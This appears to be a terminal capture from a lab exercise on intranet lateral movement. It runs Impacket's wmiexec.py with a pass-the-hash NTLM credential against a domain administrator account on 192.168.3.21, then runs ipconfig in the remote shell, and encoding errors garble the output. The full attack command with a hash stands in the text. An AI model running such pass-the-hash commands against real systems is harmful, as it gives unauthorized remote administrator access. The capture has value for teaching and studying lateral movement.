 F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
god\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::151:8000:21ba:f5b8%11
IPv4 . . . . . . . . . . . . : 192.168.3.21
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.1
���������� isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
���������� Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :
C:\>